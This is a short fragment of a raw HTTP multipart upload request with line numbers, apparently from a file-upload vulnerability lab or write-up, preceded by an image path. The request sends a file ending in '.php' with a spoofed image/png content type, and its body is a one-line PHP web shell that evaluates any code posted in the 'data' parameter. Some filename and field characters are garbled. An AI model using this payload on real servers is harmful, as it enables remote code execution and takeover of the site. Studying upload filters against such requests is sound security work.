 19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryMLuRQIqVAuVEW2r0
23 Content-Disposition: form-data; name="upload_file"; filename="□□1.php"
24 Content-Type: image/png
25
26 <?php eval($_POST['data']); ?>
27
28 ------WebKitFormBoundaryMLuRQIqVAuVEW2r0
29 Content-Disposition: form-data; name="submit"
30
31 □□
32 ------WebKitFormBoundaryMLuRQIqVAuVEW2r0--
33